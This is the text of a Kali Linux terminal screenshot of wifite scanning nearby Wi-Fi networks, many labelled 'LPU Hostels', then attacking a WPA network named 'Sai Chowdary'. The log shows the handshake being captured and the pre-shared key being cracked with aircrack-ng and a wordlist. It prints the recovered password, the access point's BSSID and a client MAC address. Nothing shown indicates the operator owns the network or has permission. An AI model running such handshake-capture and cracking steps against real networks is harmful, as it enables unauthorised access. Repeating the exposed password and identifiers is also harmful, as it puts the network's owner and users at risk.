 2
14:10
root@kali: /home/kali
File Actions Edit View Help
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[!] Conflicting processes: wpa_supplicant (PID 14874), NetworkManager (PID 46085)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 Sai Chowdary 6 WPA-P 73db no 1
2 LPU Hostels 11 WPA-P 55db no
3 LPU Hostels 6 WPA-P 45db no
4 LPU Hostels 1 WPA-P 40db no 1
5 LPU Hostels 11 WPA-P 35db no
6 LPU Hostels 1 WPA-P 32db no 1
7 JioPrivateNet 6 WPA-E 30db no
8 LPU Hostels 1 WPA-P 30db no
[+] Select target(s) (1-8) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against AE:D1:C0:B9:04:0C (Sai Chowdary)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] Sai Chowdary (67db) WPA Handshake capture: Discovered new client: FE:1C:DC:5D:3E:77
[+] Sai Chowdary (84db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_SaiChowdary_AE-D1-C0-B9-04-0C_2025-04-11T14-09-46.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (ae:d1:c0:b9:04:0c)
[+] aircrack: .cap file contains a valid handshake for (AE:D1:C0:B9:04:0C)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.01% ETA: 10m59s @ 308.9kps (current key: 987654321)
[+] Cracked WPA Handshake PSK: 987654321
[+] Access Point Name: Sai Chowdary
[+] Access Point BSSID: AE:D1:C0:B9:04:0C
[+] Encryption: WPA
[+] Handshake File: hs/handshake_SaiChowdary_AE-D1-C0-B9-04-0C_2025-04-11T14-09-46.cap
[+] PSK (password): 987654321
[+] saved crack result to cracked.json (2 total)
[+] Finished attacking 1 target(s), exiting
(root㉿kali)-[/home/kali]
#